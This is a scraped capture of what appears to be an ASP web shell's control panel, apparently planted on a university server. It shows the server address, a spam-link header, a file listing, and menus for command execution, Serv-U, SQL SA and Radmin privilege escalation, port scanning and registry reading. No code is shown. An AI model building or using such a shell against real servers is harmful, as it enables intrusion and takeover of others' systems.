 http://zdsys.web.xtu.edu.cn:8081/images/201521802340461.cer
收藏 手机收藏夹 百 度 彩票博彩 京东商城 电视电影 淘宝特卖 安卓网 健康茶品 天猫商城 两性健康 棋牌游戏 性感美女
- 202.197.224.20
Address E:\asp\zdsys
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCL
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌
★磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
★提权_信息★
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
★网络_服务★
隐藏
显示
admin
Copy Del Move Down
aspnet_client
Copy Del Move Down
count
Copy Del Move Down
images
Copy Del Move Down
inc
Copy Del Move Down
js
Copy Del Move Down
Filename Size Type Op
AcceptJob.asp 11K ASP 文件 Ope
conn.asp 2K ASP 文件 Ope
foot.asp 1K ASP 文件 Ope
foot1.asp 1K ASP 文件 Ope
head.asp 3K ASP 文件 Ope
home.html 14K HTML 文档 Ope
include.asp 12K ASP 文件 Ope
index.asp 8K ASP 文件 Ope
index.html 4K HTML 文档 Ope
indexopen.asp 1K ASP 文件 Ope
job.asp 8K ASP 文件 Ope
main.css 18K 层叠样式表文档 Ope
news.asp 9K ASP 文件 Ope
news1.asp 9K ASP 文件 Ope
news2.asp 9K ASP 文件 Ope
SaveAcceptJob.asp 4K ASP 文件 Ope
shownews.asp 6K ASP 文件 Ope
space.asp 5K ASP 文件 Ope